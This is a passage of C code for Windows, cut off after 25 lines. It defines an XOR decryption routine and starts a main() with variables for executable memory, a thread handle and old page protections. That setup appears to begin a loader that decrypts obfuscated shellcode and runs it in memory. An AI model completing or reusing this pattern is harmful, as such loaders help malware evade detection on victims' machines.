 1 #include <windows.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5
6
7 void XOR(char * data, size_t data_len, char * key, size_t key_len) {
8 int j;
9
10 j = 0;
11 for (int i = 0; i < data_len; i++) {
12 if (j == key_len - 1) j = 0;
13
14 data[i] = data[i] ^ key[j];
15 j++;
16 }
17 }
18
19 int main(void) {
20
21 void * exec_mem;
22 BOOL rv;
23 HANDLE th;
24 DWORD oldprotect = 0;
25